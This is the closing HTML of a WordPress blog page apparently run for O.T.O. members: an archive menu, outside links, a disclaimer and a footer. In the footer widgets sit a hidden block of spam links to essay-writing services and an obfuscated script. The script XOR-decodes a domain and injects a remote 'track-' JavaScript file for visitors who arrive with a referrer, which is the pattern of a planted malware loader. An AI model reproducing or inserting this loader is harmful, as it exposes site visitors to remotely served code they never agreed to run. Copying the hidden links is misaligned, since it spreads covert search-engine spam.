	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>